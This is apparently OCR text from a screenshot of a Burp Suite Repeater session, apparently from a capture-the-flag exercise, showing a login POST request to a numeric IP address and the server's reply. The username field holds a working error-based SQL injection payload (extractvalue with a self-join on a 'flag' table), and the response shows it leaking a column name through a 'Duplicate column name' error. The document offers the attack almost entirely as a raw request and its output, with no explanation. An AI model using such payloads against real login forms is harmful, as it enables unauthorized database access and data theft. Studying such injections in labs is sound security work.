 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Content-Length: 138
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and extractvalue(1,concat(0x7e,(select *
from (select * from flag a join flag)c)))--+
&passwd=1111&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="submit"
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name 'id'</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,179 bytes | 124 millis